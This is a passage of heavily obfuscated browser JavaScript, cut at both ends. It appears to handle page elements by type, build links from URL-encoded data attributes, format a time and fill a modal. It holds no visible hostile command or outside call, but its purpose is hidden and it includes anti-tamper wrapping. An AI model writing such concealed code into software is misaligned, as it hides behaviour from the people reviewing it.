1cb47a(0x537,0x99,0x305,0x2a2,0xd7)],0x16*-0x6b+0x1*-0x598+-0x1*-0xf2e),'behavior':_0x4db26d[_0x5dc198(0x1c8,0x18a,0x358,0x20b,0x48f)]});}});else{const _0x5bcc1c=new _0xc331ae();_0x353079[_0x91eec9(0x253,0x299,0x1fa,0x126,0x253)+_0x899b1d(0x36e,0x362,0x5a5,0x288,0x257)+'t']=_0x91eec9(0x1bb,0x379,0x30f,0x568,0x42a)+_0x458fd0(0x52b,0x6ba,0x4a9,0x5d3,0x685)+_0x458fd0(0x4f8,0x24a,-0xcc,0x28e,-0x3b)+_0x5a0acc(0x100,-0x202,0x19b,0x16a,-0x18d)+_0x5bcc1c[_0x54555b(0x57d,0x78c,0x888,0x583,0x2d9)+_0x91eec9(0x44c,0x636,0x877,0x58e,0x5d6)+_0x899b1d(0x54c,0x67f,0x221,0x7ee,0x60c)](_0x152ba3[_0x899b1d(0x3ab,0x4bc,0x18e,0x67e,0x60c)],{'timeZone':_0x152ba3[_0x458fd0(0x46c,0x53a,0x697,0x673,0x219)],'hour12':!![]});}});function _0x3490e5(_0x1da5dd,_0x333dba,_0x5aa0a7,_0x2175a4,_0x132360){return _0x428df7(_0x1da5dd-0x140,_0x333dba-0xf9,_0x333dba,_0x132360-0x406,_0x132360-0xf2);}const _0x5dfedd=document[_0x47d7b8(0xaab,0xd0c,0xb60,0xe04,0x8d2)+_0x47d7b8(0xba5,0xc39,0xabc,0xdb5,0x99a)+_0x47d7b8(0xac7,0x8f6,0x7de,0xa00,0xa51)+'l'](_0x4db26d[_0x47d7b8(0x52c,0x5eb,0x643,0x3d7,0x3e4)]);_0x5dfedd[_0x3490e5(0x53d,0x36f,0x87f,0x3c5,0x5f7)+'ch'](_0xa443fe=>{function _0x12a05f(_0x3ee681,_0x57b31f,_0x4cd510,_0x47890c,_0x5a12e7){return _0x1afaa4(_0x57b31f,_0x57b31f-0x4b,_0x4cd510-0xcc,_0x47890c-0x130,_0x4cd510- -0x126);}const _0x63726a={'evtlZ':function(_0x432e5a,_0x4fd8e6){function _0x2cce80(_0x33705b,_0x4fac19,_0x3b8f1d,_0x392773,_0xb06cb0){return _0x5357(_0x392773-0x8b,_0x33705b);}return _0x4db26d[_0x2cce80(0x125,0x494,0x492,0x3cd,0x1ac)](_0x432e5a,_0x4fd8e6);},'knniY':function(_0x1e6f79,_0xc0ed5){function _0x14d9f3(_0x28ac81,_0xab044b,_0x2ef13d,_0x551386,_0x5a7639){return _0x5357(_0xab044b-0x294,_0x5a7639);}return _0x4db26d[_0x14d9f3(0x1f9,0x474,0x1fd,0x4b4,0x4eb)](_0x1e6f79,_0xc0ed5);},'jnWkD':function(_0x41cb60){function _0x23009f(_0x1e60ed,_0x10870d,_0x5ecf27,_0x293444,_0x2be832){return _0x5357(_0x293444-0x32d,_0x2be832);}return _0x4db26d[_0x23009f(0x87c,0x596,0x37a,0x5be,0x563)](_0x41cb60);}};function _0x4dbe60(_0x56730c,_0x1615f0,_0x5f5277,_0x24ca84,_0x4e8ef4){return _0x47d7b8(_0x56730c-0x70,_0x1615f0-0xd4,_0x4e8ef4-0x8,_0x1615f0,_0x4e8ef4-0x123);}function _0x2622ad(_0x137ffc,_0x267962,_0x7c90bd,_0x440b8d,_0x57f8f2){return _0x3490e5(_0x137ffc-0x1bb,_0x137ffc,_0x7c90bd-0x1f0,_0x440b8d-0x9b,_0x7c90bd- -0x256);}function _0x11e36f(_0x4a7804,_0x4b841e,_0x3aa406,_0x1a4c49,_0x5b55b6){return _0x5b6a42(_0x4a7804-0x175,_0x4a7804,_0x3aa406-0xdf,_0x1a4c49-0x174,_0x5b55b6-0x1b1);}function _0x4a36ab(_0x44cfc2,_0x1ff67b,_0x118321,_0x43fd6a,_0x3b0a0c){return _0x47d7b8(_0x44cfc2-0x68,_0x1ff67b-0xdf,_0x1ff67b- -0x4f8,_0x43fd6a,_0x3b0a0c-0x2d);}if(_0x4db26d[_0x11e36f(0x2fd,0x38b,0x3cc,0x229,0x1d4)](_0x4db26d[_0x11e36f(-0x19f,-0x260,-0x9,0x2da,-0x258)],_0x4db26d[_0x12a05f(0x303,0x85,0x3a9,0x367,0xeb)])){const _0x5a5aa5=_0xa443fe[_0x2622ad(0x672,0x659,0x45f,0x2dc,0x4ec)+'et'][_0x12a05f(0x5bf,0x4c0,0x41e,0x202,0x18e)+'e'];let _0x2fff69,_0x1b6af5,_0x97f5c7;switch(_0x5a5aa5){case _0x398b82[_0x12a05f(0x93b,0x550,0x76b,0x882,0x932)+'ES'][_0x12a05f(0x4cd,0x842,0x640,0x804,0x43f)+_0x2622ad(0x290,0x1b3,0x3b2,0x57d,0x64d)]:_0x2fff69=_0xa443fe[_0x12a05f(0x9c5,0x50b,0x794,0x75a,0xa3a)+_0x11e36f(0x4eb,0x4df,0x46f,0x283,0x5f4)+_0x2622ad(0x49,0x1db,0x235,-0x4d,-0x2e)](_0x398b82[_0x12a05f(0x39c,0x87a,0x6ae,0x72a,0x7e6)][_0x11e36f(0x1b4,0x59c,0x3bf,0x22f,0x275)+_0x4dbe60(0x981,0x84c,0x78f,0x9a9,0x9b7)+_0x4a36ab(0x4c8,0x631,0x847,0x7e0,0x479)]),_0x1b6af5=''+_0x398b82[_0x11e36f(0x568,0x18b,0x4a3,0x45b,0x6a4)][_0x11e36f(0x3ee,0x4a8,0x3bf,0x389,0x2b6)+_0x4a36ab(0x526,0x257,0x2e6,-0x41,0x470)]+window[_0x2622ad(0x1e8,0x36e,0x506,0x330,0x221)+_0x12a05f(0x4ad,0x45b,0x35a,0x5f7,0xfa)][_0x11e36f(-0x21c,0x260,0xb,-0x79,0x332)+'h'],_0x97f5c7=_0x2b4685;break;case _0x398b82[_0x2622ad(0x9a5,0xa07,0x79a,0x865,0x68e)+'ES'][_0x4dbe60(0x2c6,0x60e,0x6ee,0x6cf,0x55c)+_0x4dbe60(0x3f2,0x62a,0x586,0x5c5,0x607)+_0x12a05f(0x8e,-0x95,0x1f9,-0x70,0x1df)]:_0x2fff69=_0xa443fe[_0x11e36f(0x6d4,0x543,0x513,0x4f8,0x54f)+_0x2622ad(0x8ff,0x62b,0x71f,0x698,0xa0b)+_0x4dbe60(0x53d,0x396,0x81d,0x82b,0x5da)](_0x398b82[_0x4dbe60(0xc07,0x921,0xa88,0xbc8,0xa82)][_0x4a36ab(-0x1a7,0x5c,0x260,0xdc,-0x156)+_0x4a36ab(-0x123,0x107,0x1dd,0x33c,0x38b)+_0x4dbe60(0xa35,0xadf,0x875,0x768,0x9eb)+_0x11e36f(0x753,0x535,0x4dc,0x241,0x2d0)]),_0x1b6af5=_0x398b82[_0x4a36ab(0x36e,0x5f8,0x902,0x5c5,0x4df)][_0x4dbe60(0x7b4,0x41e,0x318,0x7d4,0x55c)+_0x4dbe60(0x340,0x704,0x533,0x75c,0x607)+_0x4a36ab(0x381,0xcd,-0x72,0x2dd,-0x22c)],_0x97f5c7=_0x162734;break;case _0x398b82[_0x4dbe60(0x85c,0xdf9,0x870,0x9c2,0xb3f)+'ES'][_0x2622ad(0x47b,0x2ef,0x22b,0x1de,0x27d)+'SS']:_0x2fff69=_0xa443fe[_0x4a36ab(0x507,0x668,0x3c1,0x443,0x749)+_0x11e36f(0x55f,0x30e,0x46f,0x637,0x298)+_0x4dbe60(0x88a,0x54b,0x5da,0x4bf,0x5da)](_0x398b82[_0x11e36f(0x326,0x565,0x42d,0x5cd,0x316)][_0x2622ad(0xbb,0x4b,0x34b,0x496,0x609)+_0x12a05f(0x221,0x717,0x442,0x728,0x63f)+_0x4a36ab(0x7f2,0x631,0x605,0x53e,0x76e)]),_0x1b6af5=_0x398b82[_0x12a05f(0x93a,0x5d0,0x724,0xa3a,0x95f)][_0x4dbe60(0x890,0x58d,0x64a,0x4a0,0x5d0)+'SS'],_0x97f5c7=_0x202aaa;break;case _0x398b82[_0x4a36ab(0x75a,0x63f,0x505,0x92c,0x740)+'ES'][_0x2622ad(0x2cb,0x7c1,0x5e4,0x5b9,0x3a9)+_0x11e36f(-0x30,-0xa9,0x88,0x3a1,-0x4d)+'SS']:_0x2fff69=_0xa443fe[_0x4a36ab(0x353,0x668,0x3f7,0x7b8,0x494)+_0x11e36f(0x1f0,0x322,0x46f,0x529,0x701)+_0x4a36ab(-0x16b,0xda,0x162,0x2ab,-0x1de)](_0x398b82[_0x4dbe60(0xd59,0x99c,0xc1e,0x966,0xa82)][_0x12a05f(0x36d,0x839,0x5b5,0x807,0x528)+_0x2622ad(0x4cf,0x56e,0x7cb,0x64e,0x638)+_0x4dbe60(0x58b,0x85a,0x50b,0x8a5,0x816)+_0x12a05f(0x7ec,0x865,0x75d,0x91a,0x960)]),_0x1b6af5=_0x398b82[_0x4a36ab(0x4b9,0x5f8,0x47a,0x509,0x305)][_0x11e36f(0x383,0x37c,0x334,0x55e,0x51)+_0x4dbe60(0x7b3,0x825,0x7ae,0x4bd,0x6dd)+'SS'],_0x97f5c7=_0x202aaa;break;case _0x398b82[_0x11e36f(0x6bb,0x221,0x4ea,0x72b,0x70e)+'ES'][_0x12a05f(0x651,0x6ec,0x676,0x856,0x97f)+'S']:_0x2fff69=_0xa443fe[_0x4a36ab(0x4ef,0x668,0x65e,0x664,0x6f9)+_0x2622ad(0x80f,0x483,0x71f,0x7c9,0x725)+_0x4dbe60(0x554,0x5ad,0x420,0x5c0,0x5da)](_0x398b82[_0x4a36ab(0x870,0x582,0x2c2,0x89a,0x889)][_0x11e36f(0x1bc,-0x169,-0x10,0x188,-0x21b)+_0x4a36ab(0x1d0,0x49,-0x25f,-0xfc,0x1bd)+'ST']),_0x1b6af5=_0x398b82[_0x2622ad(0x76e,0x88b,0x753,0x97e,0x73c)][_0x4a36ab(0x247,0x54a,0x45a,0x858,0x742)+'S'],_0x97f5c7=_0x202aaa;break;case _0x398b82[_0x11e36f(0x3ce,0x721,0x4ea,0x651,0x607)+'ES'][_0x2622ad(0x62a,0x212,0x3dd,0x2a9,0x21d)+_0x4dbe60(0x5f4,0x764,0x7d3,0x63f,0x7ec)+_0x4a36ab(0x6aa,0x5e1,0x489,0x880,0x624)+'S']:_0x2fff69=_0xa443fe[_0x2622ad(0x496,0xaa0,0x7c3,0x670,0x837)+_0x2622ad(0x5fa,0x8e8,0x71f,0x4f3,0x5e7)+_0x4dbe60(0x6f4,0x54e,0x56c,0x63d,0x5da)](_0xa443fe['id'][_0x4dbe60(0xa3b,0x7cf,0x8ef,0xc51,0x923)+_0x2622ad(0x3db,0x109,0x212,0x1bb,0x408)](_0x4db26d[_0x2622ad(0x4a4,0x430,0x47b,0x58f,0x305)])?_0x398b82[_0x4dbe60(0x7c2,0xac2,0xd78,0x99c,0xa82)][_0x4a36ab(0x49f,0x282,0x381,0x4b4,0x15b)+_0x4a36ab(0x5b8,0x2ec,0x203,0x398,0x5f9)+_0x11e36f(0x382,0x2c4,0x48c,0x3c6,0x5a2)+_0x11e36f(0xa6,0x1b8,-0xe3,-0x341,-0x3ec)+_0x4dbe60(0xa0e,0xad6,0x8b5,0xba7,0xa9c)]:_0x398b82[_0x4a36ab(0x845,0x582,0x535,0x89f,0x60b)][_0x4a36ab(0x438,0x282,0x56b,0x2ba,0x28c)+_0x11e36f(-0x15e,-0x4c,0x197,0x4a1,0x120)+_0x11e36f(0x742,0x16b,0x48c,0x620,0x16d)+_0x11e36f(-0x3f,0x40e,0x20c,0x6b,-0xd7)]),_0x1b6af5=_0x398b82[_0x2622ad(0x5d3,0x70b,0x753,0x8ae,0x735)][_0x11e36f(0x13c,0x2da,0x12d,-0x154,-0x19b)+_0x2622ad(0x531,0x311,0x447,0x232,0x5e6)+_0x2622ad(0x4bd,0x722,0x73c,0x8a5,0x4b3)+'S']+(_0x12a05f(0x3cc,0x349,0x176,0xc6,0xe3)+_0x4a36ab(0x35,0x122,-0x28,0x1b9,0x24d))+_0x4db26d[_0x2622ad(0x5b6,0x755,0x5fc,0x7a7,0x37a)](encodeURIComponent,_0xa443fe[_0x11e36f(0x356,0x1e,0x1af,0x1bf,0x2c8)+'et'][_0x12a05f(0x6a1,0x84b,0x6c3,0x527,0x420)+'rd'])+(_0x2622ad(0x618,0x7af,0x775,0x8de,0x98f)+'e=')+_0x4db26d[_0x11e36f(0x5b5,0x343,0x2e3,0x2aa,0x1dd)](encodeURIComponent,_0xa443fe[_0x11e36f(0x131,0xa,0x1af,0x3dc,0xc4)+'et'][_0x11e36f(-0xa6,-0xe2,0x184,0x34a,0x1b0)])+(_0x12a05f(0x78,0x3cc,0x1ce,0x285,0x9a)+'=')+_0x4db26d[_0x11e36f(-0x9,0x564,0x2e3,0x3dc,0x2bd)](encodeURIComponent,_0xa443fe[_0x11e36f(0x1f7,0x13f,0x1af,0x164,-0x20)+'et'][_0x11e36f(0xb6,0x163,0x2ab,0xd3,0x225)])+(_0x12a05f(0x6da,0x8b9,0x66d,0x6ae,0x57d)+_0x4dbe60(0xbcb,0xd35,0xd18,0x874,0xb69))+_0x4db26d[_0x4dbe60(0x755,0x8a0,0x72b,0x7c2,0x7ab)](encodeURIComponent,_0xa443fe[_0x12a05f(0x5bb,0x6e6,0x430,0x655,0x309)+'et'][_0x4a36ab(0x194,0x251,-0x32,0x2fd,0x430)+'be']),_0x97f5c7=_0x2b4685;break;default:return;}_0x4db26d[_0x4dbe60(0x476,0x3c4,0x525,0x491,0x57a)](_0x2fff69,_0x1b6af5)&&_0x97f5c7&&(_0x4db26d[_0x4dbe60(0x9c4,0xa5e,0xa96,0xbf9,0xa36)](_0x4db26d[_0x12a05f(0x633,0x603,0x376,0x2d1,0x444)],_0x4db26d[_0x12a05f(0x49d,0x498,0x642,0x91f,0x668)])?(_0x389c7c=_0x63726a[_0x4dbe60(0xc6c,0xadf,0xb1e,0x8a6,0xb4d)](_0x63726a[_0x4dbe60(0x469,0x675,0x451,0x734,0x730)](_0x40b6be,0x2373+0x15a+0x1266*-0x2),_0x1ad26e[_0x11e36f(0x169,0xf2,0x331,0x3b5,0x2e9)+'h']),_0x63726a[_0x4dbe60(0xae7,0xbef,0x657,0xc0c,0x8e1)](_0x228399)):_0x4db26d[_0x12a05f(0x833,0x519,0x64c,0x4ee,0x529)](_0xa85c18,_0x1b6af5,_0x2fff69,_0x97f5c7,_0x12a05f(0x36b,-0x7c,0x17f,0x32f,0x4c)+_0x2622ad(0x387,0x76,0x289,0x33e,0x522)+_0x2622ad(0x45b,0x421,0x253,0x348,-0x1b)+_0x5a5aa5[_0x4dbe60(0x52b,0x4ff,0x828,0x84a,0x7dc)+'ce']('_','\x20')+(_0x11e36f(-0xbd,-0x293,-0x6d,-0x198,0x1fa)+_0x4dbe60(0xbe2,0xa57,0xe51,0xcba,0xb7e)+_0x4dbe60(0xbdb,0xa1d,0x8ab,0xa43,0x91c)+_0x4a36ab(0xab,0x84,-0x29c,-0x28d,-0x2a4)+_0x4dbe60(0xd12,0xb74,0xc25,0xbca,0xb5d))));}else{const _0x3f4ff9=_0x240c20?function(){function _0x19a66d(_0x511732,_0x360c5b,_0x5ddb14,_0x1b3e14,_0x26a464){return _0x12a05f(_0x511732-0x160,_0x511732,_0x1b3e14-0x2b7,_0x1b3e14-0x157,_0x26a464-0x1c7);}if(_0x282e6c){const _0x2f748f=_0x12c088[_0x19a66d(0xbb7,0x56c,0xaa1,0x88e,0xb78)](_0x1cb294,arguments);return _0x2c3fa4=null,_0x2f748f;}}:function(){};return _0x293d31=![],_0x3f4ff9;}});});function _0x623150(_0x13a263){function _0x585e9c(_0xd8a0fe,_0x4dc9f0,_0x4b9ce6,_0x4ab592,_0x40a05c){return _0xac91a(_0xd8a0fe-0x198,_0x40a05c-0x3ed,_0x4b9ce6-0x1bd,_0x4b9ce6,_0x40a05c-0x10);}function _0x5d1eb3(_0x544e3f,_0x26899d,_0x4c49d4,_0x94d396,_0x802d2f){return _0x428df7(_0x544e3f-0x1e,_0x26899d-0x135,_0x26899d,_0x94d396-0x467,_0x802d2f-0x64);}const _0x172893={'jcsLC':_0x3ec00a(0x73,-0x2fa,0xb6,-0x3a9,-0x1bc),'Azzcz':_0x3ec00a(0x2b,-0x34f,-0x2ed,-0x1fb,-0x184),'mIozX':function(_0xb18d5a,_0x1a2baa){return _0xb18d5a-_0x1a2baa;},'kRQgw':_0x3ec00a(-0x22f,-0x3b,0x1a0,0x8d,0x7b)+'h','FksFM':_0x3e611f(0x1d6,0x3df,0x1ff,0x6d9,0x432),'mngjQ':function(_0x1c7085,_0xade272){return _0x1c7085(_0xade272);},'bJewy':function(_0x6fa761,_0x442edc){return _0x6fa761+_0x442edc;},'elYyR':_0x3e611f(0x3b,0x6c,-0x101,-0x2c9,-0x229)+_0x3ec00a(-0x180,0x10,0x359,-0xab,0x164)+_0x5d1eb3(0x70d,0x98f,0x7ab,0x98f,0x9cb)+_0x3ec00a(0x414,0x1ca,0x15b,0x24a,0x42a),'ILRCJ':_0x3ec00a(0x9d,0x19d,-0x2b8,-0xd2,0x53)+_0x3e611f(0x173,-0xcc,0x228,-0x3b0,-0x355)+_0x3ec00a(-0x2bd,0x18e,-0x92,-0xa9,-0x11f)+_0x24c49f(0x161,0x378,0x4b,0x24a,0x503)+_0x3e611f(0x463,0x219,0x4f2,0x25a,0x161)+_0x24c49f(0x6a9,0x50b,0x2ce,0x4ba,0x2eb)+'\x20)','CAGvx':function(_0x3ae954){return _0x3ae954();},'LelOu':function(_0x40f24a,_0x1eb5a9){return _0x40f24a!==_0x1eb5a9;},'tmywM':_0x5d1eb3(0x427,0x36c,0x520,0x665,0x711),'TIRUx':_0x3ec00a(0x1bd,0x2c5,0x184,0x162,-0x8),'QQWLD':function(_0x27043e,_0x4e2fe6){return _0x27043e===_0x4e2fe6;},'uoWkl':_0x585e9c(0x695,0x8ef,0xc2f,0x6de,0x95a),'thmyb':_0x3e611f(-0xfc,0x1c7,0x292,0x224,0x19)+_0x5d1eb3(0xace,0xb51,0x7fe,0xab0,0x7f7)+_0x5d1eb3(0x983,0x494,0x7bc,0x799,0x8ce)+_0x3e611f(0xf3,0x36,0x243,-0x84,-0x23f)+_0x3e611f(-0x9d,0x1a6,-0xce,0x346,0x3a5)+_0x585e9c(0x8c7,0x8f8,0xc17,0x751,0x973),'ovPcY':_0x24c49f(0x54a,0x2df,0x271,0x4f0,0x35c)+'ng','MnWKP':_0x585e9c(0x2ac,0x836,0x324,0x569,0x528)+'be','zVVaa':function(_0x450a1b,_0x1a21b0){return _0x450a1b+_0x1a21b0;},'BsunJ':_0x3e611f(-0x172,0xa,-0x65,-0x2ed,-0x13d)+_0x24c49f(0x72f,0x62b,0x574,0x79c,0x75e),'wkCTO':function(_0x339fd8,_0x2f35f3){return _0x339fd8===_0x2f35f3;},'iijWr':function(_0x2ed067,_0xe121f8){return _0x2ed067+_0xe121f8;},'ravGk':function(_0x4c6658,_0x361268){return _0x4c6658+_0x361268;},'bhuxc':function(_0x4bd4e5,_0x4a60cb){return _0x4bd4e5(_0x4a60cb);},'csyYc':_0x3ec00a(-0x356,-0x199,-0x18b,-0x3ba,-0x1cf)+_0x24c49f(0x48b,0x64b,0x7c0,0x6a3,0x670)+_0x24c49f(0x32f,0x2d5,0x788,0x4d1,0x71b),'lulTF':_0x585e9c(0x46b,0x7b2,0x609,0x7bb,0x533)+'er','vOBOP':_0x585e9c(0x8ff,0x7a0,0x9af,0x5c0,0x8dc)+'g','ZoEXa':function(_0x477e7a,_0x2879d4){return _0x477e7a!==_0x2879d4;},'jVLTb':_0x5d1eb3(0x419,0x3ab,0x773,0x469,0x4e6),'FCtyo':function(_0xa55b60,_0x5cc9e6){return _0xa55b60===_0x5cc9e6;},'NeklD':_0x3ec00a(0x178,0x48a,0x2bd,0xe9,0x335),'VSXbR':function(_0x43854b,_0x5ea7ad){return _0x43854b/_0x5ea7ad;},'QQYKW':_0x585e9c(0x640,0x590,0x96b,0x5c5,0x75d)+'h','naDra':function(_0x4145b6,_0x1bad5c){return _0x4145b6%_0x1bad5c;},'ADaKq':function(_0x378638,_0x3cd82e){return _0x378638===_0x3cd82e;},'haFlj':_0x24c49f(0x61d,0x47e,0x181,0x31b,0x550),'HOgJm':_0x24c49f(-0x23,0x325,0x498,0x279,0x5aa),'RYupq':_0x585e9c(0xb0b,0x590,0x921,0xa58,0x81c),'FPVpr':_0x585e9c(0x940,0x779,0x701,0x88d,0x904),'wFlfz':_0x585e9c(0x649,0x321,0x90b,0x6f7,0x633)+'n','EwpRb':function(_0x2aed42,_0x5165e6){return _0x2aed42!==_0x5165e6;},'XcHvW':_0x5d1eb3(0x817,0xa16,0x9f4,0x763,0x5d7),'aanmV':_0x24c49f(0x44a,0x17b,0x59c,0x448,0x2c8)+_0x5d1eb3(0x9e8,0x849,0x60b,0x81d,0x595)+'t'};function _0x3397c3(_0x267d90){const _0x5ecbe2={'tBqhR':_0x172893[_0x3dffc0(0x7e2,0x762,0x836,0x681,0x4c0)],'bYUpk':function(_0x45eab8,_0x24d22a){function _0x164e00(_0x6afba5,_0x4cc5ba,_0x8c5c0f,_0x360e77,_0x28d868){return _0x3dffc0(_0x6afba5-0x1a4,_0x8c5c0f-0x18a,_0x4cc5ba,_0x360e77-0xfb,_0x28d868-0x1e8);}return _0x172893[_0x164e00(0xabb,0xa6b,0x803,0x836,0xb21)](_0x45eab8,_0x24d22a);},'cJfxG':_0x172893[_0x3dffc0(0x3b4,0x649,0x687,0x675,0x467)],'mOPCA':function(_0x460fc2,_0x141805){function _0x298769(_0x532c80,_0x14a489,_0x5a7596,_0x7be10d,_0x1b9ac3){return _0x4aa24f(_0x5a7596-0x52c,_0x14a489-0x1ad,_0x5a7596-0x50,_0x7be10d-0x67,_0x532c80);}return _0x172893[_0x298769(0x723,0x4dc,0x655,0x336,0x71f)](_0x460fc2,_0x141805);},'bNgBl':_0x172893[_0x4aa24f(0x2f4,0x37,0x3a2,0x51f,0x296)],'LJwKz':function(_0x374a7f,_0x998a5b){function _0x3e94db(_0x4ccca0,_0x4eb3a0,_0x22dc15,_0x6783ad,_0x35ca72){return _0x5b5f1c(_0x4ccca0-0xd3,_0x22dc15- -0x1c4,_0x22dc15-0x1c4,_0x6783ad-0x178,_0x6783ad);}return _0x172893[_0x3e94db(-0x141,0x229,0x1bb,0x493,0xb3)](_0x374a7f,_0x998a5b);},'XslcR':function(_0x1d6fa2,_0x559f90){function _0x45184e(_0x18e855,_0x474b58,_0xbaa509,_0x4fabd8,_0x35fa8a){return _0x3dffc0(_0x18e855-0x7,_0x4fabd8- -0x12b,_0xbaa509,_0x4fabd8-0x1cd,_0x35fa8a-0x1a1);}return _0x172893[_0x45184e(0x66a,0x5e3,0x66b,0x54e,0x643)](_0x1d6fa2,_0x559f90);},'YwZMh':function(_0x7a54c7,_0x1f3923){function _0x16ad7b(_0x4d1f94,_0x55b3a3,_0x13470a,_0x100362,_0x458fca){return _0x5b5f1c(_0x4d1f94-0x62,_0x100362-0x4a8,_0x13470a-0x14d,_0x100362-0x85,_0x55b3a3);}return _0x172893[_0x16ad7b(0x5b2,0x91d,0x742,0x735,0x44b)](_0x7a54c7,_0x1f3923);},'LtvUA':function(_0x5a986a,_0x19464b){function _0x539c1d(_0x26a0fe,_0x4eff72,_0x3526f4,_0x255401,_0x5bfc43){return _0x3dffc0(_0x26a0fe-0x8e,_0x255401-0x28b,_0x26a0fe,_0x255401-0x69,_0x5bfc43-0x1c1);}return _0x172893[_0x539c1d(0x82f,0x55f,0xa35,0x744,0x7b1)](_0x5a986a,_0x19464b);},'pngMQ':function(_0x578603,_0x295ce5){function _0x42d27a(_0x39baab,_0x2ee7ba,_0x111bbc,_0x43a4d3,_0x1f3458){return _0x5b5f1c(_0x39baab-0x1d8,_0x43a4d3-0x366,_0x111bbc-0xd,_0x43a4d3-0x67,_0x2ee7ba);}return _0x172893[_0x42d27a(0x7f9,0x794,0x476,0x7a7,0x9a1)](_0x578603,_0x295ce5);},'BPnQV':function(_0x1a5f9b,_0xbc5351){function _0x35efc3(_0x40ab49,_0x2d4268,_0x3507c3,_0x54b28a,_0x32497b){return _0x4aa24f(_0x3507c3-0x5a6,_0x2d4268-0x14,_0x3507c3-0xa0,_0x54b28a-0x63,_0x54b28a);}return _0x172893[_0x35efc3(0x38b,0x2cf,0x5e8,0x362,0x769)](_0x1a5f9b,_0xbc5351);},'hcDif':function(_0x1d36a7,_0x2fcc23){function _0x371590(_0x5dd3ad,_0x3ecc62,_0x22d414,_0x5d7966,_0x24aab4){return _0x3dffc0(_0x5dd3ad-0x1f2,_0x3ecc62-0x1ad,_0x5dd3ad,_0x5d7966-0x91,_0x24aab4-0x1e4);}return _0x172893[_0x371590(0x8bf,0x949,0xc46,0x794,0x8a2)](_0x1d36a7,_0x2fcc23);},'OVxMq':function(_0x4f80d7,_0x2b0f31){function _0x275d58(_0x486159,_0x3bef02,_0x1b16cc,_0xe03ec6,_0x47ec6b){return _0x4aa24f(_0x1b16cc-0x2eb,_0x3bef02-0xfe,_0x1b16cc-0x5,_0xe03ec6-0x128,_0x486159);}return _0x172893[_0x275d58(0x8a0,0x40e,0x6be,0x4b9,0x9c2)](_0x4f80d7,_0x2b0f31);},'iICAa':_0x172893[_0x4aa24f(-0x101,0x22f,0x0,0xa0,-0x382)],'xwyZa':_0x172893[_0x4aa24f(0x36d,0x542,0x384,0x40a,0x53)]};function _0x3dffc0(_0x8a3507,_0x42dfc4,_0x1a75bb,_0x1d4f5f,_0x3bb3f0){return _0x5d1eb3(_0x8a3507-0x110,_0x1a75bb,_0x1a75bb-0x23,_0x42dfc4- -0x207,_0x3bb3f0-0xa3);}if(_0x172893[_0x3fcf7c(0x561,0x8da,0x61a,0x611,0x4ad)](typeof _0x267d90,_0x172893[_0x3dffc0(0xad1,0x7be,0x556,0x4e5,0x716)])){if(_0x172893[_0x3fcf7c(0xb26,0x89a,0x701,0x894,0x7ce)](_0x172893[_0x3dffc0(0x58a,0x443,0x54b,0x4c7,0x581)],_0x172893[_0x4aa24f(0xa7,0x1ff,-0xd3,-0x1ce,0x3d2)])){const _0x5ae81e={'utopI':_0x172893[_0x4eb560(0xbf,0xff,0x138,0x1c2,0x1ff)],'ZQnIk':_0x172893[_0x4aa24f(0x199,-0x10d,0x3dc,0x3cd,0x65)],'kzizq':function(_0x401e87,_0x6e8e4d){function _0x267125(_0x39f6a5,_0x45e9fc,_0x5665f1,_0x27ee94,_0x3670a7){return _0x4aa24f(_0x39f6a5-0x3e6,_0x45e9fc-0x1b,_0x5665f1-0x1e7,_0x27ee94-0xcf,_0x3670a7);}return _0x172893[_0x267125(0x766,0x640,0x715,0x72f,0x51a)](_0x401e87,_0x6e8e4d);},'sdbMA':_0x172893[_0x3fcf7c(0x498,0x841,0x535,0x51d,0x44c)]};_0x5938ae[_0x3dffc0(0xfb,0x2b3,0x498,0x5bb,0x5a7)+_0x3dffc0(0x854,0x7fe,0x591,0x997,0x5db)+_0x3dffc0(0x4a7,0x774,0x8cd,0x7ad,0x718)+'r'](_0x172893[_0x5b5f1c(0x8a5,0x682,0x461,0x962,0x982)],()=>{_0x2085e3[_0x4d05f8(0x21f,0x183,0x285,0x3a5,0x405)][_0x1199e4(0x283,0x35e,0x1d3,0x250,0x59f)+'ay']=_0x5ae81e[_0x3919a6(0x38c,0x52a,0x222,0x62c,0x6a2)],_0x2a18a6[_0x24a64c(0xb6b,0xa95,0xaba,0xca9,0xa9c)+_0x24a64c(0xcdd,0xc9e,0xd20,0xbc5,0x9f8)+_0x1199e4(-0x325,-0x58,0x157,-0x255,-0x138)]('h2')[_0x1199e4(-0x170,0x155,0x17f,-0x11f,0x325)+_0x4d05f8(0x38d,0x1a0,0x53c,0x2e7,0x3c0)+'t']=_0xa03602[_0x3919a6(0x132,0x304,0x42b,0x2a6,-0x11c)+_0x1199e4(0x121,0x1a2,0x436,0x3b6,0x302)+'t'][_0x1199e4(-0x10a,-0x3c,-0x9f,0x274,-0x1a8)]();function _0x24a64c(_0x5a57ee,_0x22df34,_0x2cbc25,_0x3eb055,_0x3b6452){return _0x5b5f1c(_0x5a57ee-0x67,_0x3b6452-0x461,_0x2cbc25-0x110,_0x3eb055-0x4d,_0x22df34);}_0x5c07ed[_0x3919a6(0x142,0x22d,-0x15b,0x2b3,0x3e5)+_0x3919a6(-0x35,-0xb7,-0x32e,-0xbc,-0x66)]=_0x4d05f8(0x379,0x504,0x615,0x2e9,0x594)+_0x387d91(0x15a,0x637,0x1a3,0x3d5,0x5a6)+_0x387d91(0x6a1,0x4e2,0x7a9,0x7bf,0x5c5)+_0x3f5d1e[_0x24a64c(0x777,0x931,0x983,0x6d5,0x738)+'et'][_0x3919a6(-0xc3,-0x202,-0x18e,-0x23b,-0x1b6)]+(_0x4d05f8(0x306,0x8b4,0x695,0x619,0x4b2)+_0x24a64c(0xa83,0x84c,0xa4e,0x798,0x7c5)+_0x1199e4(-0x32b,-0x77,-0x70,-0x26,-0x2db)+_0x3919a6(0x1e7,-0xb,0x37,0x411,0x243)+_0x1199e4(0x281,0xd0,-0x12,-0x1f5,0x2c1))+_0x2fa68d[_0x24a64c(0x5e4,0x6b8,0x5cc,0x73b,0x6bb)+_0x24a64c(0x4f6,0x40b,0x92f,0x453,0x708)+'t']+(_0x3919a6(0x512,0x755,0x671,0x6b4,0x6ba)+_0x387d91(0x592,0x724,0x84d,0x72c,0x69b)+'>');const 